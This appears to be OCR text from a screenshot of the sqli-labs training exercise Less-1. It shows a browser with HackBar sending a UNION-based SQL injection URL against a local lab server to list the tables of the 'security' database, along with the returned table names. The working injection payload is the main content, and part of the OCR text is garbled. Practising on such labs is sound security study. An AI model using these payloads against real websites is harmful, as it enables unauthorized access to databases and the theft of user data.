 Less-1 **Error Based- String**
http://172.16.232.140/sqli-labs/Less-1/?id=-1' union select 1,group_concat( php
Welcome Dhakkan
Your Login name:emails|,referers|,uagents|,users|
Your Password:3
查看器 控制台 调试器 样式编辑器 内存 网络 存储 HackBa
Load URL
Split URL
http://172.16.232.140/sqli-labs/Less-1/?id=-1' union select
1,group_concat(table_name,0x7c),3 from information_schema.tables where
table_schema=0x7365637572697479 limit 0,1 -- +